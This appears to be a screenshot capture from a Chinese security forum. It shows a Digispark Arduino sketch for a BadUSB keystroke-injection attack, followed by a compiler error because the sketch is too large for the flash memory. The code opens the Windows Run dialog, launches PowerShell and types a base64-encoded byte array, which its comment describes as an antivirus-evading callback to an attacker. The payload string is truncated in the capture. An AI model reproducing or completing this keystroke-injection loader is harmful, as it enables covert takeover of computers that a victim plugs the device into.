 Digispark (Default - 16.5mhz)
sketch_jan16a.ino
1 #include "DigiKeyboard.h"
2 #define MOD_SHIFT_LEFT (1<<1)
3 #define MOD_CONTROL_LEFT (1<<0)
4 #define KEY_ENTER 40
5 #define KEY_CAPS_LOCK 0x39
6
7 void setup() {
8 DigiKeyboard.delay(2000);
9 DigiKeyboard.sendKeyStroke(0);
10 DigiKeyboard.delay(2000);
11 DigiKeyboard.sendKeyStroke(KEY_R,MOD_GUI_LEFT); //win+r
12 DigiKeyboard.delay(500);
13 DigiKeyboard.sendKeyStroke(KEY_CAPS_LOCK); //锁定大小写，防止默认中文输入法
14 DigiKeyboard.delay(500);
15
16 //POWERSHELL 免杀上线 需要高闪存
17 DigiKeyboard.print(F("powershell"));/* */
18 DigiKeyboard.delay(500);
19 DigiKeyboard.sendKeyStroke(KEY_ENTER); //回车
20 DigiKeyboard.print(F("[Byte[]]$c = [System.Convert]::FromBase64String('AXQBIGZpXFExMVRpa0drZUBSH1xiZm1lQCVcZGVsaVZpWG0bAAEgICBUW2BmTVIfFyBUaWtHa2VAUh83F1xncGtWXGtYXlxjXFtWa1xe
21 DigiKeyboard.delay(500);
22 DigiKeyboard.sendKeyStroke(KEY_ENTER); //回车
23
Output
1-arduino5/bin/../lib/gcc/avr/4.8.1/../../../../avr/bin/ld.exe:
1-arduino5/bin/../lib/gcc/avr/4.8.1/../../../../avr/bin/ld.exe: region `text' overflowed by 1002 bytes
collect2.exe: error: ld returned 1 exit status
exit status 1
Compilation error: exit status 1
先知社区